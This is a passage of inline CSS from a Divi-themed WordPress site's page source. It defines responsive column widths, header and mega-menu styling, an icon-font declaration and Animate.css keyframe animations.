(max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//mieborse.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//mieborse.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//mieborse.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//mieborse.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//mieborse.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
* Animate.css - http://daneden.me/animate
* Licensed under the MIT license - http://opensource.org/licenses/MIT
* Copyright (c) 2015 Daniel Eden
*/@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
